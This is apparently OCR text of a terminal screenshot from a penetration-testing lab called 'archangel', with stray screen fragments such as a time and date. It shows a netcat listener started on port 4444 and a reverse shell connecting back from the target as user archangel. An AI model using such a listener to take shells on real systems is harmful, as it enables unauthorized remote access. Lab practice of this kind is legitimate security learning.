 reverse.shell → total(1)
reverse.commands
~/De/t/learning/penetration.testing/archangel/access/reverse.shell ··· 10:24:56
script -c "rlwrap nc -lnvp 4444" -a reverse.archangel.commands
Script started, output log file is 'reverse.archangel.commands'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 2177
bash: cannot set terminal process group (1253): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$
64
FRA
10:30
04/10/2025